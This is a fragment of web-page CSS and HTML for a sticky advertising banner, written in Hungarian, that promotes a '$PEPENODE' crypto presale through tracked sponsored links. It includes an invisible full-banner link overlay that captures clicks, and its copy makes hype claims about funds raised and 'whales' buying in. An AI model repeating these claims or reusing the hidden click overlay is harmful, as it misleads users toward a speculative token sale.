        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-button a:hover {
           font-size: clamp(15px, 2vw, 25px) !important;
        }



        @keyframes u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_buttonPop {
            0% {
                animation-timing-function: ease-in;
                opacity: 0;
                transform: scale(0);
            }

            38% {
                animation-timing-function: ease-out;
                opacity: 1;
                transform: scale(1);
            }

            55% {
                animation-timing-function: ease-in;
                transform: scale(0.7);
            }

            72% {
                animation-timing-function: ease-out;
                transform: scale(1);
            }

            81% {
                animation-timing-function: ease-in;
                transform: scale(0.84);
            }

            89% {
                animation-timing-function: ease-out;
                transform: scale(1);
            }

            95% {
                animation-timing-function: ease-in;
                transform: scale(0.95);
            }

            100% {
                animation-timing-function: ease-out;
                transform: scale(1);
                opacity: 1;
            }
        }



        @keyframes u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_pulse {
            0% {
                box-shadow: 0 0 0 0 rgb(253, 239, 79);
            }
            70% {
                box-shadow: 0 0 0 15px rgba(88, 120, 243, 0);
            }
            100% {
                box-shadow: 0 0 0 55px rgba(88, 120, 243, 0);
            }
        }

        @keyframes u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_button_shake {
            0%,
            100% {
                transform: rotate(0deg);
                transform-origin: 50% 100%;
            }

            5% {
                transform: rotate(-2deg);
            }

            10% {
                transform: rotate(2deg) scale(1.2);

            }

            15% {
                transform: rotate(-2deg) scale(1.2);
            }

            20% {
                transform: rotate(2deg) scale(1.2);
            }

            25% {
                transform: rotate(0deg);
                transform-origin: 50% 100%;
            }



        }




        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_ad_text_outer {
            position: absolute !important;
            left:2px !important;
            top:2px !important;
        }

        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_ad_text {
            color: #afacac !important;
            font-size:12px !important;
            font-family: Arial, Helvetica, sans-serif !important;
        }

        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-close {
            position: absolute !important;
            right:2px !important;
            top:2px !important;
            z-index: 999 !important;
            background: #282d3116 !important;
        }


        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-close .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_close-link {
            background: url("[data-uri]") !important;
            width: 16px !important;
            height: 16px !important;
            display: block !important;
            cursor: pointer !important;
            filter: invert(30%) !important;
        }

        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_invis_btn {
            width: 100% !important;
            height: 100% !important;
            background: transparent !important;
            position: absolute !important;
            cursor: pointer !important;
            z-index: 9 !important;
        }

        .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_invis_btn:hover {
            background: rgba(0, 170, 1, 0.02) !important;
        }


        @media only screen and (max-width: 1585px) {

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text1,
            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text2 {
                font-size: 23px !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text3 {
                font-size: 27px !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_logo_desk {
                height: 40px !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-button {
                max-width: 220px !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-button a {
                font-size: clamp(15px, 1.8vw, 16px) !important;
                padding: 6px 12px !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-button {
                padding: 4px !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_inside_wrap {
                gap: 10px !important;
            }

        }

        @media only screen and (max-width: 1280px) {

             .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_bkg-anim2:not([style="all: revert"])  {
                width: 160% !important;
                background-position: center !important;
             }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text1,
            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text2 {
                font-size: 20px !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text3 {
                font-size: 22px !important;
            }

            
            
        }



        @media only screen and (max-width:1080px) {

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_img2 {
                height: 80px !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_bkg-anim2:not([style="all: revert"]) {
                width: 140% !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-button a {
                font-size: 16px !important;
                /* padding: 4px 12px !important; */
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-button {
                max-width: 180px !important;
                padding: 4px 0px !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_logo_desk {
                display: none !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_logo_mob {
                display: none !important;
                height: 65px !important;
                z-index: 12 !important;
            }


        }





        @media only screen and (max-width: 910px) {

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text1,
            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text2 {
                font-size: 18px !important;
            }
                 
            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text3 {
                font-size: 20px !important;
            }


        }



        @media only screen and (max-width: 860px) {

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text1,
            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text2{
                font-size: 16px !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text3 {
                font-size: 18px !important;
            }


            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_bkg-anim2:not([style="all: revert"]) {
                width: 190% !important;
            }

        }



        @media only screen and (max-width: 768px) {

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-button a {
                text-shadow: #000000c2 -1px 1px!important;
                font-size: clamp(16px, 2vw, 20px) !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_bkg-anim2:not([style="all: revert"]) {
                width: 155% !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_left-mask:not([style="all: revert"]) {
                animation: moveLeft 3s infinite ease-in-out !important;
                left: 41% !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_right-mask:not([style="all: revert"]) {
                animation: moveRight 3s infinite ease-in-out !important;
                right: 35% !important;
            }

             .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_img2 {
                display: none!important;
             }

             .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text-bg {
                height: 120% !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text1,
            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text2,
            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text3 {
                font-size: 18px !important;
            }

        }



        @media only screen and (max-width: 730px) {

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_bkg-anim2:not([style="all: revert"]) {
                width: 200% !important;
            }

        }



        @media only screen and (max-width: 680px) {

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-button {
                max-width: 115px !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-button a {
                font-size: clamp(13px, 2vw, 15px) !important;
                /* padding: 4px 6px !important; */
                text-shadow: #000000c2 -2px 2px!important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text1,
            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text2 {
                font-size: 15px !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text3 {
                font-size: 18px !important;
            }


        }




        @media only screen and (max-width: 582px) {

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_bkg-anim2:not([style="all: revert"]) {
                width: 350% !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_img1 {
                /* height: 90px !important; */
                margin: 5px 0px 0 -30px !important;
            }

        }



        @media only screen and (max-width: 495px) {

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_outer_wrap {
                padding: 0 2px !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text1,
            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text2 {
                font-size: 14px !important;
                line-height: 0.9 !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text3 {
                font-size: 16px !important;
                /* line-height: 0.9 !important; */
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_img1 {
                height: 70px !important;
                margin: 3px -5px 0 -30px !important;
            }

        }



        @media only screen and (max-width: 400px) {

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_bkg-anim2:not([style="all: revert"]) {
                display: none !important;
            }

             .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_bkg-small:not([style="all: revert"]) {
                display: flex !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text1,
            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text2 {
                font-size: 12px !important;
            }


            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text3 {
                font-size: 14px !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-button {
                max-width: 100px !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-button a {
                font-size: clamp(13px, 2vw, 15px) !important;
            }

        }



        @media only screen and (max-width: 370px) {

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-button a {
                font-size: clamp(12px, 2vw, 14px) !important;
                width: 85px !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_eng-cta:not([style="all: revert"]) {
                font-size: clamp(13px, 2vw, 14px) !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_inside_wrap {
                gap: 10px !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_img1 {
                height: 65px !important;
                margin: 3px -5px 0 -30px !important;
            }

        }

       @media only screen and (max-width: 340px) {

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text1,
            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text2{
                font-size: 11px !important;
            }

            .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header .u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text3{
                font-size: 13px !important;
            }

        }




    </style>
<div class="u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-header" style="opacity:0;">
<a class="u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_invis_btn" href="https://cryptosignals.care/click-native/Pepenodeio_HU_bitnode?nbop=[base64]%3D" rel="noopener sponsored" target="_blank"></a>
<div class="u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_bkg-anim"></div>
<div class="u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_bkg-small"></div>
<div class="u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_ad_text_outer">
<span class="u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_ad_text" data-translate="ad">Ad</span>
</div>
<div class="u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_outer_wrap">
<div class="u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_inside_wrap">



<img alt="Pepenode Pepe jumps" class="u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_img1" src="[data-uri]" />

<img class="u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_logo_desk" src="[data-uri]"/>
<img class="u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_logo_mob" src="[data-uri]"/>
<div class="u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text-wrap">
<div class="u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_mask u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_left-mask"></div>
<div class="u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_mask u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_right-mask"></div>
<div class="u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text-bg"></div>
    <div class="u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_bkg-anim2"></div>
  
<!-- desktop size text -->
<a class="u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text3" data-translate="text3" href="https://cryptosignals.care/click-native/Pepenodeio_HU_bitnode?nbop=[base64]%3D" rel="noopener sponsored" target="_blank">Már több mint <span style="color: #F7931A!important">2.5 millió </span>gyűlt össze </a>
<a class="u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text1" data-translate="text1" href="https://cryptosignals.care/click-native/Pepenodeio_HU_bitnode?nbop=[base64]%3D" rel="noopener sponsored" target="_blank">A legkönnyebb módja, <span style="color: #F7931A!important">hogy $PEPE-t keress?</span> </a>
<a class="u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_text2" data-translate="text2" href="https://cryptosignals.care/click-native/Pepenodeio_HU_bitnode?nbop=[base64]%3D" rel="noopener sponsored" target="_blank">A bálnák a <span style="color: #F7931A!important">$PEPENODE előértékesítéshez özönlenek!</span> </a>
</div>
<div class="u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-button">
<a data-translate="ctaText" href="https://cryptosignals.care/click-native/Pepenodeio_HU_bitnode?nbop=[base64]%3D" rel="noopener sponsored" target="_blank">
$PEPENODE vásárlás 
</a>
</div>
<img alt="Pepenode Pepe shows him thumb" class="u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_img2" src="[data-uri]" />


</div>
</div>
<div class="u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_sticky-close">
<span class="u-28J7LItfXfnRym0FRQvds7z2BQSreiy7_close-link" data-container-action="close"></span>
</div>
</div>
<div class="clickout-container-translations"><!--

-->
</div>
<div class="clickout-container-config" data-position="bottom" data-type="banner"></div>
</div>

</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div>